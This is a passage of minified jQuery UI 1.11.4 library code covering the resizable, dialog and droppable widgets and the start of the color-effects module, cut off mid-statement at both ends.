t,i,n,s,a,o=this.options;a={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:1/0,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||e)&&(t=a.minHeight*this.aspectRatio,n=a.minWidth/this.aspectRatio,i=a.maxHeight*this.aspectRatio,s=a.maxWidth/this.aspectRatio,t>a.minWidth&&(a.minWidth=t),n>a.minHeight&&(a.minHeight=n),a.maxWidth>i&&(a.maxWidth=i),a.maxHeight>s&&(a.maxHeight=s)),this._vBoundaries=a},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,n=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===n&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===n&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,n=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,s=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,a=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,o=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,l=this.position.top+this.size.height,c=/sw|nw|w/.test(i),d=/nw|ne|n/.test(i);return a&&(e.width=t.minWidth),o&&(e.height=t.minHeight),n&&(e.width=t.maxWidth),s&&(e.height=t.maxHeight),a&&c&&(e.left=r-t.minWidth),n&&c&&(e.left=r-t.maxWidth),o&&d&&(e.top=l-t.minHeight),s&&d&&(e.top=l-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],n=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],s=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];4>t;t++)i[t]=parseInt(n[t],10)||0,i[t]+=parseInt(s[t],10)||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;this._proportionallyResizeElements.length>t;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||e("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize,n=this.originalPosition;return{left:n.left+t,width:i.width-t}},n:function(e,t,i){var n=this.originalSize,s=this.originalPosition;return{top:s.top+i,height:n.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(t,i,n){return e.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,n]))},sw:function(t,i,n){return e.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,n]))},ne:function(t,i,n){return e.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,n]))},nw:function(t,i,n){return e.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,n]))}},_propagate:function(t,i){e.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),e.ui.plugin.add("resizable","animate",{stop:function(t){var i=e(this).resizable("instance"),n=i.options,s=i._proportionallyResizeElements,a=s.length&&/textarea/i.test(s[0].nodeName),o=a&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,r=a?0:i.sizeDiff.width,l={
width:i.size.width-r,height:i.size.height-o},c=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,d=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(e.extend(l,d&&c?{top:d,left:c}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&e(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",t)}})}}),e.ui.plugin.add("resizable","containment",{start:function(){var t,i,n,s,a,o,r,l=e(this).resizable("instance"),c=l.options,d=l.element,u=c.containment,h=u instanceof e?u.get(0):/parent/.test(u)?d.parent().get(0):u;h&&(l.containerElement=e(h),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:e(document),left:0,top:0,width:e(document).width(),height:e(document).height()||document.body.parentNode.scrollHeight}):(t=e(h),i=[],e(["Top","Right","Left","Bottom"]).each(function(e,n){i[e]=l._num(t.css("padding"+n))}),l.containerOffset=t.offset(),l.containerPosition=t.position(),l.containerSize={height:t.innerHeight()-i[3],width:t.innerWidth()-i[1]},n=l.containerOffset,s=l.containerSize.height,a=l.containerSize.width,o=l._hasScroll(h,"left")?h.scrollWidth:a,r=l._hasScroll(h)?h.scrollHeight:s,l.parentData={element:h,left:n.left,top:n.top,width:o,height:r}))},resize:function(t){var i,n,s,a,o=e(this).resizable("instance"),r=o.options,l=o.containerOffset,c=o.position,d=o._aspectRatio||t.shiftKey,u={top:0,left:0},h=o.containerElement,p=!0;h[0]!==document&&/static/.test(h.css("position"))&&(u=l),c.left<(o._helper?l.left:0)&&(o.size.width=o.size.width+(o._helper?o.position.left-l.left:o.position.left-u.left),d&&(o.size.height=o.size.width/o.aspectRatio,p=!1),o.position.left=r.helper?l.left:0),c.top<(o._helper?l.top:0)&&(o.size.height=o.size.height+(o._helper?o.position.top-l.top:o.position.top),d&&(o.size.width=o.size.height*o.aspectRatio,p=!1),o.position.top=o._helper?l.top:0),s=o.containerElement.get(0)===o.element.parent().get(0),a=/relative|absolute/.test(o.containerElement.css("position")),s&&a?(o.offset.left=o.parentData.left+o.position.left,o.offset.top=o.parentData.top+o.position.top):(o.offset.left=o.element.offset().left,o.offset.top=o.element.offset().top),i=Math.abs(o.sizeDiff.width+(o._helper?o.offset.left-u.left:o.offset.left-l.left)),n=Math.abs(o.sizeDiff.height+(o._helper?o.offset.top-u.top:o.offset.top-l.top)),i+o.size.width>=o.parentData.width&&(o.size.width=o.parentData.width-i,d&&(o.size.height=o.size.width/o.aspectRatio,p=!1)),n+o.size.height>=o.parentData.height&&(o.size.height=o.parentData.height-n,d&&(o.size.width=o.size.height*o.aspectRatio,p=!1)),p||(o.position.left=o.prevPosition.left,o.position.top=o.prevPosition.top,o.size.width=o.prevSize.width,o.size.height=o.prevSize.height)},stop:function(){var t=e(this).resizable("instance"),i=t.options,n=t.containerOffset,s=t.containerPosition,a=t.containerElement,o=e(t.helper),r=o.offset(),l=o.outerWidth()-t.sizeDiff.width,c=o.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(a.css("position"))&&e(this).css({left:r.left-s.left-n.left,width:l,height:c}),t._helper&&!i.animate&&/static/.test(a.css("position"))&&e(this).css({left:r.left-s.left-n.left,width:l,height:c})}}),e.ui.plugin.add("resizable","alsoResize",{start:function(){var t=e(this).resizable("instance"),i=t.options;e(i.alsoResize).each(function(){var t=e(this);t.data("ui-resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})},resize:function(t,i){var n=e(this).resizable("instance"),s=n.options,a=n.originalSize,o=n.originalPosition,r={height:n.size.height-a.height||0,width:n.size.width-a.width||0,top:n.position.top-o.top||0,left:n.position.left-o.left||0};e(s.alsoResize).each(function(){var t=e(this),n=e(this).data("ui-resizable-alsoresize"),s={},a=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];e.each(a,function(e,t){var i=(n[t]||0)+(r[t]||0);i&&i>=0&&(s[t]=i||null)}),t.css(s)})},stop:function(){e(this).removeData("resizable-alsoresize")}}),e.ui.plugin.add("resizable","ghost",{start:function(){var t=e(this).resizable("instance"),i=t.options,n=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:n.height,width:n.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),t.ghost.appendTo(t.helper)},resize:function(){var t=e(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=e(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),e.ui.plugin.add("resizable","grid",{resize:function(){var t,i=e(this).resizable("instance"),n=i.options,s=i.size,a=i.originalSize,o=i.originalPosition,r=i.axis,l="number"==typeof n.grid?[n.grid,n.grid]:n.grid,c=l[0]||1,d=l[1]||1,u=Math.round((s.width-a.width)/c)*c,h=Math.round((s.height-a.height)/d)*d,p=a.width+u,f=a.height+h,m=n.maxWidth&&p>n.maxWidth,g=n.maxHeight&&f>n.maxHeight,v=n.minWidth&&n.minWidth>p,y=n.minHeight&&n.minHeight>f;n.grid=l,v&&(p+=c),y&&(f+=d),m&&(p-=c),g&&(f-=d),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=o.top-h):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=o.left-u):((0>=f-d||0>=p-c)&&(t=i._getPaddingPlusBorderDimensions(this)),f-d>0?(i.size.height=f,i.position.top=o.top-h):(f=d-t.height,i.size.height=f,i.position.top=o.top+a.height-f),p-c>0?(i.size.width=p,i.position.left=o.left-u):(p=c-t.width,i.size.width=p,i.position.left=o.left+a.width-p))}}),e.ui.resizable,e.widget("ui.dialog",{version:"1.11.4",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=e(this).css(t).offset().top;0>i&&e(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&e.fn.draggable&&this._makeDraggable(),this.options.resizable&&e.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?e(t):this.document.find(t||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),e=t.parent.children().eq(t.index),e.length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:e.noop,enable:e.noop,close:function(t){var i,n=this;if(this._isOpen&&this._trigger("beforeClose",t)!==!1){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{i=this.document[0].activeElement,i&&"body"!==i.nodeName.toLowerCase()&&e(i).blur()}catch(s){}this._hide(this.uiDialog,this.options.hide,function(){n._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var n=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+e(this).css("z-index")}).get(),a=Math.max.apply(null,s);return a>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",a+1),n=!0),n&&!i&&this._trigger("focus",t),n},open:function(){var t=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=e(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var e=this._focusedElement;e||(e=this.element.find("[autofocus]")),e.length||(e=this.element.find(":tabbable")),e.length||(e=this.uiDialogButtonPane.find(":tabbable")),e.length||(e=this.uiDialogTitlebarClose.filter(":tabbable")),e.length||(e=this.uiDialog),e.eq(0).focus()},_keepFocus:function(t){function i(){var t=this.document[0].activeElement,i=this.uiDialog[0]===t||e.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=e("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===e.ui.keyCode.ESCAPE)return t.preventDefault(),void this.close(t);if(t.keyCode===e.ui.keyCode.TAB&&!t.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),n=i.filter(":first"),s=i.filter(":last");t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==n[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){s.focus()}),t.preventDefault()):(this._delay(function(){n.focus()}),t.preventDefault())}},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=e("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(t){e(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=e("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),t=e("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(t),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(e){this.options.title||e.html("&#160;"),e.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=e("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=e("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var t=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),e.isEmptyObject(i)||e.isArray(i)&&!i.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(e.each(i,function(i,n){var s,a;n=e.isFunction(n)?{click:n,text:i}:n,n=e.extend({type:"button"},n),s=n.click,n.click=function(){s.apply(t.element[0],arguments)},a={icons:n.icons,text:n.showText},delete n.icons,delete n.showText,e("<button></button>",n).button(a).appendTo(t.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function t(e){return{position:e.position,offset:e.offset}}var i=this,n=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(n,s){e(this).addClass("ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",n,t(s))},drag:function(e,n){i._trigger("drag",e,t(n))},stop:function(s,a){var o=a.offset.left-i.document.scrollLeft(),r=a.offset.top-i.document.scrollTop();n.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(r>=0?"+":"")+r,of:i.window},e(this).removeClass("ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",s,t(a))}})},_makeResizable:function(){function t(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}var i=this,n=this.options,s=n.resizable,a=this.uiDialog.css("position"),o="string"==typeof s?s:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:o,start:function(n,s){e(this).addClass("ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",n,t(s))},resize:function(e,n){i._trigger("resize",e,t(n))},stop:function(s,a){var o=i.uiDialog.offset(),r=o.left-i.document.scrollLeft(),l=o.top-i.document.scrollTop();n.height=i.uiDialog.height(),n.width=i.uiDialog.width(),n.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(l>=0?"+":"")+l,of:i.window},e(this).removeClass("ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",s,t(a))}}).css("position",a)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=e(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),i=e.inArray(this,t);-1!==i&&t.splice(i,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||(e=[],this.document.data("ui-dialog-instances",e)),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,n=!1,s={};e.each(t,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(n=!0),e in i.resizableRelatedOptions&&(s[e]=t)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(e,t){var i,n,s=this.uiDialog;"dialogClass"===e&&s.removeClass(this.options.dialogClass).addClass(t),"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:""+t}),"draggable"===e&&(i=s.is(":data(ui-draggable)"),i&&!t&&s.draggable("destroy"),!i&&t&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=s.is(":data(ui-resizable)"),n&&!t&&s.resizable("destroy"),n&&"string"==typeof t&&s.resizable("option","handles",t),n||t===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,t,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),e=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),t=Math.max(0,n.minHeight-e),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-e):"none","auto"===n.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=e(this);return e("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return!!e(t.target).closest(".ui-dialog").length||!!e(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(e){t||this._allowInteraction(e)||(e.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=e("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var e=this.document.data("ui-dialog-overlays")-1;e?this.document.data("ui-dialog-overlays",e):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),e.widget("ui.droppable",{version:"1.11.4",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,i=this.options,n=i.accept;this.isover=!1,this.isout=!0,this.accept=e.isFunction(n)?n:function(e){return e.is(n)},this.proportions=function(){return arguments.length?void(t=arguments[0]):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(t){e.ui.ddmanager.droppables[t]=e.ui.ddmanager.droppables[t]||[],e.ui.ddmanager.droppables[t].push(this)},_splice:function(e){for(var t=0;e.length>t;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var t=e.ui.ddmanager.droppables[this.options.scope];this._splice(t),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(t,i){if("accept"===t)this.accept=e.isFunction(i)?i:function(e){return e.is(i)};else if("scope"===t){var n=e.ui.ddmanager.droppables[this.options.scope];this._splice(n),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var n=i||e.ui.ddmanager.current,s=!1;return!(!n||(n.currentItem||n.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=e(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===n.options.scope&&i.accept.call(i.element[0],n.currentItem||n.element)&&e.ui.intersect(n,e.extend(i,{offset:i.element.offset()}),i.options.tolerance,t)?(s=!0,!1):void 0}),!s&&(!!this.accept.call(this.element[0],n.currentItem||n.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(n)),this.element)))},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}}}),e.ui.intersect=function(){function e(e,t,i){return e>=t&&t+i>e}return function(t,i,n,s){if(!i.offset)return!1;var a=(t.positionAbs||t.position.absolute).left+t.margins.left,o=(t.positionAbs||t.position.absolute).top+t.margins.top,r=a+t.helperProportions.width,l=o+t.helperProportions.height,c=i.offset.left,d=i.offset.top,u=c+i.proportions().width,h=d+i.proportions().height;switch(n){case"fit":return a>=c&&u>=r&&o>=d&&h>=l;case"intersect":return a+t.helperProportions.width/2>c&&u>r-t.helperProportions.width/2&&o+t.helperProportions.height/2>d&&h>l-t.helperProportions.height/2;case"pointer":return e(s.pageY,d,i.proportions().height)&&e(s.pageX,c,i.proportions().width);case"touch":return(o>=d&&h>=o||l>=d&&h>=l||d>o&&l>h)&&(a>=c&&u>=a||r>=c&&u>=r||c>a&&r>u);default:return!1}}}(),e.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var n,s,a=e.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,r=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();e:for(n=0;a.length>n;n++)if(!(a[n].options.disabled||t&&!a[n].accept.call(a[n].element[0],t.currentItem||t.element))){for(s=0;r.length>s;s++)if(r[s]===a[n].element[0]){a[n].proportions().height=0;continue e}a[n].visible="none"!==a[n].element.css("display"),a[n].visible&&("mousedown"===o&&a[n]._activate.call(a[n],i),a[n].offset=a[n].element.offset(),a[n].proportions({width:a[n].element[0].offsetWidth,height:a[n].element[0].offsetHeight}))}},drop:function(t,i){var n=!1;return e.each((e.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&e.ui.intersect(t,this,this.options.tolerance,i)&&(n=this._drop.call(this,i)||n),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),n},dragStart:function(t,i){t.element.parentsUntil("body").bind("scroll.droppable",function(){t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&e.ui.ddmanager.prepareOffsets(t,i),e.each(e.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var n,s,a,o=e.ui.intersect(t,this,this.options.tolerance,i),r=!o&&this.isover?"isout":o&&!this.isover?"isover":null;r&&(this.options.greedy&&(s=this.options.scope,a=this.element.parents(":data(ui-droppable)").filter(function(){return e(this).droppable("instance").options.scope===s}),a.length&&(n=e(a[0]).droppable("instance"),n.greedyChild="isover"===r)),n&&"isover"===r&&(n.isover=!1,n.isout=!0,n._out.call(n,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),n&&"isout"===r&&(n.isout=!1,n.isover=!0,n._over.call(n,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").unbind("scroll.droppable"),t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)}},e.ui.droppable;var y="ui-effects-",w=e;e.effects={effect:{}},function(e,t){function i(e,t,i){var n=u[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:0>e?0:e>n.max?n.max:e)}function n(i){var n=c(),s=n._rgba=[];return i=i.toLowerCase(),f(l,function(e,a){var o,r=a.re.exec(i),l=r&&a.parse(r),c=a.space||"rgba";return l?(o=n[c](l),n[d[c].cache]=o[d[c].cache],s=n._rgba=o._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&e.extend(s,a.transparent),n):a[i]}function s(e,t,i){return i=(i+1)%1,1>6*i?e+6*(t-e)*i:1>2*i?t:2>3*i?e+6*(t-e)*(2/3-i):e}var a,o="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],c=e.Color=function(t,i,n,s){return new 